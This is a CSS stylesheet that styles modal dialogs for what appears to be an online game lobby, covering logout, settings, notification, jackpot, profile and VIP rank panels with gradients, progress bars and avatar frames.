.lb-toggle-list>.item:before {
    content: "";
    background: #fffd67;
    background: -webkit-gradient(linear, right top, left top, from(#fefb34), color-stop(35%, #cf7335), color-stop(70%, #fefb34), to(#e2a239));
    background: -webkit-linear-gradient(right, #fefb34 0%, #cf7335 35%, #fefb34 70%, #e2a239 100%);
    background: -o-linear-gradient(right, #fefb34 0%, #cf7335 35%, #fefb34 70%, #e2a239 100%);
    background: linear-gradient(right, #fefb34 0%, #cf7335 35%, #fefb34 70%, #e2a239 100%);
    opacity: 0.8;
    left: 0;
    top: 0;
    height: 110%;
    width: 0%;
    z-index: -1;
    position: absolute;
    -webkit-filter: blur(12px);
    filter: blur(12px);
    transition: width 0.6s cubic-bezier(0.23, 1, 0.32, 1), transform 0.27s ease-in-out, -webkit-transform 0.27s ease-in-out;
}

.lb-toggle-list.top {
    top: unset;
    bottom: 110%;
}

.lb-modal-dialog {
    max-width: unset;
    width: 1013px;
}

.lb-modal-content {
    border-radius: 8px;
    background: #b40606;
}

.lb-modal-header {
    height: 74px;
    background-image: url("/Content/distv2/img/sprite-sheet/popup/main-popup-L7/header-main-popup.webp");
    background-size: cover;
    background-repeat: no-repeat;
    border-bottom: unset;
    position: relative;
    z-index: 2;
}

.lb-modal-title {
    z-index: 1;
    font-size: 46px;
    line-height: 46px;
    color: #ffeea5;
    text-shadow: 2px 4px #000000;
    text-align: center;
    text-transform: uppercase;
}

.lb-modal-close {
    background-image: url("img/btn/close.png");
    background-size: cover;
    background-position: center center;
    -webkit-filter: brightness(1);
    filter: brightness(1);
    border: none;
    position: absolute;
    right: -10px;
    top: 0;
    outline: none;
    z-index: 6;
    -webkit-transition: 0.23s all;
    -o-transition: 0.23s all;
    transition: 0.23s all;
    -webkit-transform: translate(12px, -18px);
    -ms-transform: translate(12px, -18px);
    transform: translate(12px, -18px);
    width: 64px;
    height: 64px;
    padding: 0;
    margin: 0;
    border-radius: 100%;
    background-color: transparent;
}

.lb-modal-close:hover {
    -webkit-transform: translate(12px, -18px) scale(0.95);
    -ms-transform: translate(12px, -18px) scale(0.95);
    transform: translate(12px, -18px) scale(0.95);
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
    -webkit-box-shadow: 0 0 10px rgba(0, 102, 255, 0.35);
    box-shadow: 0 0 10px rgba(0, 102, 255, 0.35);
}

.lb-modal-body {
    border-radius: 8px;
    background: #300a01;
    margin: 0px 2px 4px 2px;
    position: relative;
    z-index: 1;
    height: 595px;
}

.lb-modal-body:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/bgPopupBody.webp');
    background-repeat: repeat;
    z-index: -1;
    opacity: 0.2;
}

.lb-modal-body.nodata * {
    display: none !important;
}

.lb-modal-body.nodata .content-nodata {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    height: 100%;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    color: #ffffff;
    font-size: 32px;
}

.lb-modal-body .content-nodata {
    display: none;
}

.lb-modal-body .tab-content.nodata * {
    display: none !important;
}

.lb-modal-body .tab-content.nodata .content-nodata {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    height: 100%;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    color: #ffffff;
    font-size: 32px;
}

.lb-modal-logout .lb-modal-dialog,
.lb-modal-setting .lb-modal-dialog {
    width: 848px;
}

.lb-modal-logout .lb-modal-body,
.lb-modal-setting .lb-modal-body {
    height: 400px;
    position: relative;
    padding: 15px 55px;
}

.lb-modal-logout .lb-container,
.lb-modal-setting .lb-container {
    display: block;
    height: 100%;
    width: 100%;
}

.lb-modal-logout .lb-container .support,
.lb-modal-setting .lb-container .support {
    text-align: center;
}

.lb-modal-logout .lb-container .action,
.lb-modal-setting .lb-container .action {
    margin-left: 0;
    width: 100%;
    text-align: left;
    margin-top: 100px;
}

.lb-modal-logout .lb-form,
.lb-modal-setting .lb-form {
    margin: auto;
    width: 100%;
    margin-top: 90px;
}

.lb-modal-logout .lb-form-input,
.lb-modal-setting .lb-form-input {
    font-size: 24px;
    line-height: 24px;
    height: 60px;
    width: 100%;
}

.lb-modal-noti .lb-modal-dialog {
    width: 760px;
}

.lb-modal-noti .lb-modal-body {
    height: 400px;
}

.lb-modal-noti .lb-container {
    font-size: 24px;
    color: #ffffff;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column;
    flex-flow: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    height: 100%;
}

.lb-modal-noti .lb-container .noti-message {
    margin: auto;
}

.lb-modal-noti .lb-container .noti-question {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-item-align: center;
    align-self: center;
    margin: auto;
    margin-bottom: 0;
    width: 100%;
}

.lb-modal-noti .lb-container .noti-question .noti-btn {
    margin: auto;
}

.lb-modal-jackpot .lb-modal-body table {
    font-size: 18px;
}

.lb-modal-jackpot .lb-modal-body table tbody {
    height: 504px;
}

.lb-modal-jackpot .lb-modal-body table tbody tr {
    cursor: pointer;
}

.lb-modal-jackpot .lb-modal-body table tbody tr td {
    padding: 0px 8px;
}

.lb-modal-jackpot .lb-modal-body table tbody tr td .text {
    cursor: pointer;
    max-width: 155px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    text-align: center;
    white-space: nowrap;
    display: block;
}

.lb-modal-jackpot .lb-modal-body table tbody tr td .info {
    cursor: pointer;
}

.lb-modal-jackpot .lb-modal-body table tbody tr td .info .avatar {
    margin-right: 4px;
}

.lb-modal-jackpot .lb-modal-body table tbody tr td a {
    text-decoration: none;
}

.lb-modal-user-online .lb-modal-body table tbody tr {
    cursor: pointer;
}

.lb-modal-info .lb-modal-dialog {
    max-width: unset;
    width: 1013px;
}

.lb-modal-info .lb-modal-header {
    padding: 0 4px;
}

.lb-modal-info .lb-modal-header .lb-menu-header .item-profile {
    text-decoration: none;
}

.lb-modal-info .lb-modal-header .lb-menu-header .item-profile:before {
    display: none;
}

.lb-modal-info .lb-modal-header .lb-menu-header .item-profile .title {
    color: #ffffff;
}

.lb-modal-info .lb-modal-body {
    height: 560px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common {
    margin-bottom: 30px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-avatar {
    text-align: center;
    width: 220px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-avatar .avatar {
    position: relative;
    text-align: center;
    display: inline-block;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-avatar .avatar .img-border {
    width: 165px;
    height: 165px;
    padding: 5px;
    border-radius: 16px;
    overflow: hidden;
    position: relative;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-avatar .avatar .img-border:before {
    content: "";
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background: #9b3607;
    background: -moz-linear-gradient(top, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #9b3607), color-stop(50%, #ae5f22), color-stop(100%, #3a0c03));
    background: -webkit-linear-gradient(top, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
    background: -o-linear-gradient(top, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
    background: -ms-linear-gradient(top, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#9b3607), color-stop(50%, #ae5f22), to(#3a0c03));
    background: linear-gradient(to bottom, #9b3607 0%, #ae5f22 50%, #3a0c03 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#9b3607', endColorstr='#3a0c03', GradientType=0);
    border-radius: 16px;
    z-index: -1;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-avatar .avatar .img-border:after {
    content: "";
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    border-radius: 16px;
    border: 6px solid #f5d582;
    z-index: -1;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-avatar .avatar .img-border img {
    width: 155px;
    height: 155px;
    border-radius: 12px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-avatar .avatar .img-border img:before {
    content: "";
    position: absolute;
    top: -50%;
    left: -80px;
    height: 150%;
    width: 100%;
    -webkit-box-shadow: inset 0px 0px 10px 4px rgba(255, 255, 255, 0.8);
    box-shadow: inset 0px 0px 30px 1px rgba(255, 255, 255, 0.3);
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg);
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-avatar .avatar .action .btn-change {
    background-color: unset;
    border: unset;
    background-image: url("img/icons/camera.png");
    background-repeat: no-repeat;
    position: absolute;
    bottom: -4px;
    right: -4px;
    width: 32px;
    height: 32px;
    outline: unset;
    border-radius: 50%;
    cursor: pointer;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-avatar .avatar .action .btn-change:hover {
    -webkit-filter: brightness(1.3);
    filter: brightness(1.3);
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-avatar .name {
    font-size: 32px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-avatar .name .user_profile_id {
    -webkit-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-avatar .action .btn-change .avatar-file {
    display: none;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info {
    width: 757px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-header {
    display: block;
    text-align: left;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-header .title {
    display: inline-block;
    font-size: 30px;
    margin-left: 6px;
    margin-top: 3px;
    font-weight: bold;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-header .title .text {
    white-space: nowrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    width: 255px;
    display: block;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-header .action {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    float: right;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-header .action .item {
    font-size: 16px;
    margin-right: 6px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-header .action .item:last-child {
    margin-right: 0;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-header .action .item .text {
    width: 120px;
    word-wrap: break-word;
    line-height: 16px;
    -webkit-text-stroke-width: unset;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item {
    display: block;
    text-align: left;
    height: 54px;
    font-size: 36px;
    font-weight: bold;
    border-bottom: 2px solid #c82c16;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .progressbar {
    margin-left: auto;
    width: 604px;
    position: relative;
    background: -webkit-linear-gradient(#75676d, #19010b);
    border: 2px solid #c82c16;
    border-radius: 18px;
    height: 30px;
    padding: 2px;
    display: inline-block;
    float: right;
    margin-top: 10px;
    margin-right: 4px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .progressbar .progressed {
    position: absolute;
    top: -1px;
    left: 0;
    background-image: url("img/bg/progressbar.png");
    background-repeat: no-repeat;
    height: 26px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .progressbar .percent {
    position: absolute;
    font-weight: bold;
    bottom: 3px;
    right: 10px;
    z-index: 1;
    font-size: 16px;
    color: #ffffff;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item:last-child {
    border-bottom: unset;
    height: 94px;
    padding: 0px 24px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .btn-vip {
    border: 1px solid #f3e4b3;
    border-radius: 10px;
    background: #a93000;
    background: -moz-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, #a93000), color-stop(100%, #6f1d01));
    background: -webkit-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
    background: -o-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
    background: -ms-radial-gradient(center, ellipse cover, #a93000 0%, #6f1d01 100%);
    background: -webkit-radial-gradient(center, ellipse, #a93000 0%, #6f1d01 100%);
    background: -o-radial-gradient(center, ellipse, #a93000 0%, #6f1d01 100%);
    background: radial-gradient(ellipse at center, #a93000 0%, #6f1d01 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#a93000', endColorstr='#6f1d01', GradientType=1);
    -webkit-box-shadow: inset 0px 0px 10px 4px rgba(0, 0, 0, 0.8);
    box-shadow: inset 0px 0px 10px 4px rgba(0, 0, 0, 0.8);
    font-weight: bold;
    font-size: 28px;
    min-width: 220px;
    text-transform: uppercase;
    height: 58px;
    cursor: pointer;
    outline: unset;
    display: inline-block;
    margin-top: 15px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .btn-vip img {
    margin-right: 4px;
    width: 52px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .btn-vip:active,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .btn-vip:focus {
    outline: none;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .btn-vip .text {
    display: inline-block;
    padding-top: 6px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .text-right {
    text-align: center;
    margin-left: auto;
    display: inline-block;
    white-space: nowrap;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .group-right {
    margin-left: auto;
    display: inline-block;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .group-right .guild {
    display: inline-block;
    margin-right: 8px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .group-right .guild .label-guild {
    font-size: 20px;
    margin-right: 4px;
    height: 32px;
    display: inline-block;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .group-right .guild .btn-guild {
    position: relative;
    font-size: 20px;
    display: inline-block;
    height: 32px;
    top: 5px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .group-right .guild .btn-guild .text {
    display: inline-block;
    max-width: 176px;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    text-decoration: underline;
    cursor: pointer;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .group-right .guild .icon-owner {
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url("img/icons/icon-crown.png");
    width: 32px;
    height: 32px;
    position: relative;
    bottom: 5px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .level {
    float: left;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .icon {
    float: left;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .icon-coin {
    width: 51px;
    height: 51px;
    display: inline-block;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .common .group-info .lb-panel-body .list .inner .item .text.coin {
    color: #fff600;
    display: inline-block;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .achievement {
    display: block;
    width: 100%;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.profile .achievement .lb-panel {
    font-size: 24px;
    width: 100%;
    height: 234px;
    text-align: left;
    padding: 0px 10px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common>.icon {
    width: 260px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common>.icon .icon-vip-club {
    background-image: url("img/icons/vipClup.png");
    background-size: contain;
    width: 178px;
    height: 142px;
    margin: auto;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info {
    width: calc(100% - 260px);
    height: 100px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 2px solid #fbe9a1;
    border-radius: 10px;
    background: #210000;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .action,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .rank-current,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .rank-next,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .rank-progressbar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column;
    flex-flow: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: auto;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .action .icon,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .rank-current .icon,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .rank-next .icon,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .rank-progressbar .icon {
    height: 65px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .action .icon img,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .rank-current .icon img,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .rank-next .icon img,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .rank-progressbar .icon img {
    -webkit-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .action .title,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .rank-current .title,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .rank-next .title,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .rank-progressbar .title {
    font-size: 24px;
    font-weight: bold;
    margin: 0;
    text-transform: uppercase;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .rank-progressbar {
    font-size: 18px;
    font-weight: bold;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .rank-progressbar .progressbar {
    position: relative;
    width: 268px;
    height: 36px;
    border: 2px solid #ffe001;
    background: #1c0d42;
    border-radius: 20px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .common .rank-info .rank-progressbar .progressbar .progressed {
    background-image: url("img/bg/vipBar.png");
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    top: 2px;
    left: 2px;
    width: 260px;
    height: 28px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail {
    background: #a62f00;
    border: 2px solid #e2200c;
    -webkit-box-shadow: inset 1px 1px 10px rgba(0, 0, 0, 0.5);
    box-shadow: inset 1px 1px 10px rgba(0, 0, 0, 0.5);
    border-radius: 12px;
    padding: 6px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank {
    margin-bottom: 6px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .button-next,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .button-pre {
    cursor: pointer;
    position: absolute;
    background-image: url("img/btn/game-slide-arrow.png");
    background-size: contain;
    background-repeat: no-repeat;
    width: 24px;
    height: 46px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .button-next.disabled,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .button-pre.disabled {
    pointer-events: none;
    opacity: 0.6;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .button-pre {
    left: 138px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .button-next {
    right: 5px;
    -webkit-transform: translateY(-50%) rotateY(180deg);
    transform: translateY(-50%) rotateY(180deg);
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .group-scroll {
    width: 822px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    overflow-x: auto;
    -ms-overflow-style: none;
    scrollbar-width: none;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .group-scroll::-webkit-scrollbar {
    display: none;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .item {
    width: 133px;
    min-width: 133px;
    height: 136px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column;
    flex-flow: column;
    border: 1px solid #fbe9a1;
    border-radius: 10px;
    position: relative;
    margin: auto 2px;
    z-index: 1;
    background: #2a0900;
    background: -moz-linear-gradient(top, #2a0900 0%, #712901 46%, #2a0900 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #2a0900), color-stop(46%, #712901), color-stop(100%, #2a0900));
    background: -webkit-linear-gradient(top, #2a0900 0%, #712901 46%, #2a0900 100%);
    background: -o-linear-gradient(top, #2a0900 0%, #712901 46%, #2a0900 100%);
    background: -ms-linear-gradient(top, #2a0900 0%, #712901 46%, #2a0900 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#2a0900), color-stop(46%, #712901), to(#2a0900));
    background: linear-gradient(to bottom, #2a0900 0%, #712901 46%, #2a0900 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#2a0900', endColorstr='#2a0900', GradientType=0);
    -moz-user-select: -moz-none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .item.toclone {
    display: none;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .item:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background: url("img/bg/bgItemRank.png");
    background-repeat: repeat;
    width: 100%;
    height: 100%;
    border-radius: 10px;
    z-index: -1;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .item.active {
    -webkit-box-shadow: inset 1px 1px 20px rgba(255, 255, 255, 0.5);
    box-shadow: inset 1px 1px 20px rgba(255, 255, 255, 0.5);
    background: #ffa800;
    background: -moz-linear-gradient(top, #ffa800 0%, #ff6a00 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffa800), color-stop(100%, #ff6a00));
    background: -webkit-linear-gradient(top, #ffa800 0%, #ff6a00 100%);
    background: -o-linear-gradient(top, #ffa800 0%, #ff6a00 100%);
    background: -ms-linear-gradient(top, #ffa800 0%, #ff6a00 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#ffa800), to(#ff6a00));
    background: linear-gradient(to bottom, #ffa800 0%, #ff6a00 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffa800', endColorstr='#ff6a00', GradientType=0);
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .item.active:before {
    -webkit-filter: brightness(2);
    filter: brightness(2);
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .item>.icon {
    height: 86px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .item .title {
    font-size: 19px;
    font-weight: bold;
    text-transform: uppercase;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .item.item-rank .overlay {
    background: url("img/bg/star-plas.png");
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    width: 130px;
    height: 128px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .list-rank .item.item-rank .title {
    font-size: 36px;
    text-transform: uppercase;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank {
    background: #2f0a01;
    border-radius: 10px;
    border: 2px solid #fbe9a1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table {
    width: 100%;
    margin-bottom: 0px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody {
    font-size: 24px;
    font-weight: bold;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 225px;
    overflow: hidden;
    overflow-y: auto;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody .item,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody .item,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody .item,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody .item {
    width: 135px;
    height: 43px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody .td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody .td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody .td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody .td,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody td {
    height: 45px;
    border-bottom: 1px solid #8b3100;
    border-right: 1px solid #8b3100;
    width: 137px;
    min-width: 137px;
}

.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody .td:first-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table .tbody td:first-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody .td:first-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank .table tbody td:first-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody .td:first-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table .tbody td:first-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody .td:first-child,
.lb-modal-info .lb-modal-body .lb-menu-body>.content>.vip .detail .detail-rank table tbody td:first-child {
    font-size: 18px;
    line-height: 18px;
}

